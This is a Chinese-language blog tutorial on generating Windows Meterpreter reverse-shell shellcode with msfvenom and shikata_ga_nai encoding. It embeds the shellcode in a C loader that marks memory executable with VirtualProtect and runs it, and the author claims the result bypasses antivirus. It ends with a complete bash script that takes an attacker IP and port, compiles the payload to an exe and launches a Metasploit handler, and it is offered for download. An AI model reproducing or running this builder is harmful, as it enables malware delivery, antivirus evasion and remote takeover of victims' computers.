我的shellcode编写之路 | MSF| Shellcode | kali linux 2017
视频演示:
1.我有一个大胆的想法
其实shellcode的这篇的灵感也是在与和车王两人的沟通,在他的带领下 也是才知道https://www.exploit-db.com/ 原来也有shellcode的一篇新的视角,也是在第二天的时间,也是偷偷的趁着上班的空余时间 研究了一下,上帝第一视角。也是蛮有意思的事情。在shellcode中包含了很多平台的shellcode。
2.无心插柳柳成荫
当我无意间浏览到某篇文章后,已经吸引了我的注意力了
https://www.exploit-db.com/exploits/37758/
3.shellcode 弹窗hellword 警告窗口
1 | # include <stdlib.h> |
我们来手动的进行编译一下看看具体的效果如何 是不是和他说的一样 会弹框 (hello word)
1.可以看到弹窗的内容是 helloword ,也可以看到代码中并无helloword的字符串以及MessageBox 的调用,也就是相关重点的代码就在于shellcode的硬编码。
2.那么这就让我想到了msfvenom的shellcode代码 ,由msfvenom生成的恶意的shellcode的。也就是以c生成shellcode硬编码。相关如何的msfvenom
3.也可以在https://github.com/demonsec666/secist_script 中找到我之前录制的msf课程中的第五课 也有提到过msfvenom的教程 ,亦可以查看官方文档https://www.offensive-security.com/metasploit-unleashed/msfvenom/

4.shellcode_msfvenom
本篇就以/www.offensive-security.com 中的msfvenom 教程为例

1 | root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f python |
可以看到使用msfvenom 自动帮我们生成恶意的shellcode
1.其中的-a 代表 的是目标的架构 如:x86
2.–platform 代表的是一个目标机的平台 如: windows
3.那么-p 呢 代表的是msf的payload的以及-e 和-b 呢 代表这个 encoder编码器,-b 表示去除硬编码中的0x00代码,因为0x00代表着结束的符号,所以我们不能让他出现0x00这个代码。
4.最后的 -i 和-f 分别代表的是iterations和format (迭代次数和格式)

那么我们将其代码重新改改,我们比如需要的功能是meterperter、指定ip和端口、指定shellcode 编码格式如:c或者python等代码
1 | msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=攻击者 |
那么简短来说就是
1 | -p去指定payload为 windows/meterpreter/reverse_tcp |

6.shellcode_c_msf
最终我们可以得到由msfvenom 生成C的shellcode代码
1 | msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -e x86/shikata_ga_nai -b '\x00' -i 4 -f c |

7.编译、监听、运行
那么我们得了到了msfvenom生成的shellcode,那么我们将其带入之前弹框的hellword代码中,写出以下代码:
1 | # include <stdlib.h> |
编译可以使用vs微软的编译器也可以和我一样使用tdm-gcc。
1
2
3
4
5 TDM-GCC是Windows的编译器套件。
它结合了最新的GCC工具集的稳定版本, Windows友好的几个补丁程序,以及免费和开源的 MinGW或 MinGW-w64运行时API,以创建Microsoft的编译器和平台SDK的开源替代软件。
它可以创建32位OR 64位二进制文件,适用于任何Windows版本的Windows 98。
它具有易于使用的单文件安装程序,只需点击几下即可创建工作安装,并可在新软件包可用时更新该安装。
它仅由命令行工具组成。如果您想要一个可视化IDE(文本编辑器,编译器接口,可视化调试器), Code :: Blocks与TDM-GCC集成很好。
关于TDM-GCC在我的项目中有提到过 https://github.com/demonsec666/secist_script

1.使用TDM-GCC 虽然有报错 ,但是也不影响最终得到会话的结果
2.其中的-M32 代表指的是32位 以及-W -Wall 是忽略警告的意思,其他的我就不用多说了吧
3.也可以使用vs进行编译生成exe。


以下是我在win下编译运行测试得到的结果,也是同样绕过杀软的安全防护
8.Bash下的编写思路形成懒人自动化的脚本
我们要考虑几点内容:
1.如何将我们生成的shellcode代码代入到cpp当中
2.如何指定ip和端口 自动化的帮我们完成所有事情
1.如何将我们生成的shellcode代码代入到cpp当中
其实我们可以使用echo大法使用重定向到缓存文件中,echo 可以使用变量符合$ 将里面的命令括起来 将其输出的内容写入到缓存文件中期

1 | echo $(msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST |
2.写到缓存文件我们是不是马上可以放入到cpp中去呢?其实不是 细心的朋友可以发现shellcode.txt中包含着 unsigned char buf[] = 的字符串。
所以我们需要用的一个命令 => sed ,使用sed 删除匹配unsigned char buf[] = 的字符串
也就是说得到以下命令
1 | sed 's/unsigned char buf\[\] =//g' |
以及完整的命令就是
1
2
3echo $(msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST
=192.168.1.100 LPORTta_ga_nai -b '\x00' -i 4 -f c) | sed 's/unsigned char buf\[\] =//g' >>
shellcode.txt
第一个问题解决了 讲msfvenom的shellcode存储到缓存文件中 ,那么我们需要得到完整的cpp文件该如何做呢,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33echo $(msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST
=192.168.1.100 LPORTta_ga_nai -b '\x00' -i 4 -f c) | sed 's/unsigned char buf\[\] =//g' >>
shellcode.txt
echo "
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
# include <windows.h>
int
main(void)
{
char *shellcode =
$Shellcode
DWORD why_must_this_variable;
BOOL ret = VirtualProtect(shellcode, strlen(shellcode),
PAGE_EXECUTE_READWRITE, &why_must_this_variable);
if (!ret) {
printf(\"VirtualProtect\n\");
return EXIT_FAILURE;
}
((void(*)(void))shellcode)();
return 0;
}
" >> output/shellcode.cpp
我们将得到的shellcode.txt 使用cat命令 将它输出 并且存储在一个变量中,如我使用的变量$shellcode,并将其变量代入到c代码中去这样也就完整的输出成我们想要的编译文件。
2.如何指定ip和端口 自动化的帮我们完成所有事情
在bash编程中我们使用read语法 ,read 就是接受用户键入的字符串。
那么我们可以将其写成这样的:
1
2
3
4
5
6 echo -e " secist>请输入你的ip地址: \c"
read ip
echo -e " secist>请输入你的端口: \c"
read port
echo -e " secist>编码次数(1-500): \c"
read encode
分别将ip地址、端口、编码迭代次数。存储到ip、port、encode变量中。
9.开启上帝视角
最终我的个人完整代码为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133shellcode (){
clear
echo -e " < Shellcode Payload >"
echo -e " --------------------"
echo -e " \ ^__^ "
echo -e " \ (oo)\_______ "
echo -e " (__)\ )\/\ "
echo -e " ||----w | "
echo -e " || || "
echo " "
echo -e " +------------++-------------------------++-----------------------+"
echo " 即刻安全周年庆版v1.7 (secist----2017.7.14)"
echo " "
echo -e " 你的IP地址 :\c"
/sbin/ifconfig -a|grep inet|grep -v 127.0.0.1|grep -v inet6|awk '{print $2}'|tr -d "addr:"
echo " 系统版本 :$(cat /etc/issue)"
echo -e " +------------++-------------------------++-----------------------+"
echo " "
echo " [1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp"
echo " [2] Meterpreter_Reverse_http [6] exit"
echo " [3] Meterpreter_Reverse_https "
echo " [4] Meterpreter_Reverse_tcp_dns "
echo " [7] back meun "
echo ""
echo -e " secist> \c"
read option
#Aukeratu
case $option in
1)
payload='windows/meterpreter/reverse_tcp'
;;
2)
payload='windows/meterpreter/reverse_http'
;;
3)
payload='windows/meterpreter/reverse_https'
;;
4)
payload='windows/meterpreter/reverse_tcp_dns'
;;
5)
payload='windows/shell/reverse_tcp'
;;
6)
exit
;;
7)
menu
;;
*)
shellcode
;;
esac
if [ "$option" == "1" ]; then
shellcode1
elif [ "$option" == "2" ]; then
shellcode1
elif [ "$option" == "3" ]; then
shellcode1
elif [ "$option" == "4" ]; then
shellcode1
elif [ "$option" == "5" ]; then
shellcode1
elif [ "$option" == "6" ]; then
exit
elif [ "$option" == "7" ]; then
menu
fi
}
shellcode1(){
#定义了一个菜单为shellcode1
echo -e " secist>请输入你的ip地址: \c"
read ip
echo -e " secist>请输入你的端口: \c"
read port
echo -e " secist>编码次数(1-500): \c"
read encode
echo $( msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=$port -e x86/shikata_ga_nai -b '\x00' -i $encode -f c) | sed 's/unsigned char buf\[\] =//g' >> output/shellcode.txt
Shellcode=$(cat output/shellcode.txt)
echo "
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
# include <windows.h>
int
main(void)
{
char *shellcode =
$Shellcode
DWORD why_must_this_variable;
BOOL ret = VirtualProtect(shellcode, strlen(shellcode),
PAGE_EXECUTE_READWRITE, &why_must_this_variable);
if (!ret) {
printf(\"VirtualProtect\n\");
return EXIT_FAILURE;
}
((void(*)(void))shellcode)();
return 0;
}
" >> output/shellcode.cpp
wine gcc -m32 -W -Wall -o output/shellcode.exe output/shellcode.cpp
rm output/shellcode.txt output/shellcode.cpp
echo -e " +------------++-------------------------++-----------------------+"
echo -e " | Name || Descript || Your Input "
echo -e " +------------++-------------------------++-----------------------+"
echo -e " | LHOST || The Listen Addres || $ip "
echo -e " | LPORT || The Listen Ports || $port "
echo -e " | OUTPUTNAME || The Filename output || output/shellcode.exe "
echo -e " +------------++-------------------------++-----------------------+"
echo "use exploit/multi/handler" >> resource/handler.rc
echo "set PAYLOAD $payload" >> resource/handler.rc
echo "set LHOST $ip" >> resource/handler.rc
echo "set LPORT $port" >> resource/handler.rc
echo "exploit " >> resource/handler.rc
msfconsole -r resource/handler.rc
}
关注一下
我已在GitHub中上传了相关脚本文件 各位可以自行下载和点个星关注下我们即刻安全
https://github.com/demonsec666/secist_script
欢迎加入即刻安全技术群,与我一起讨论 。群号:307283889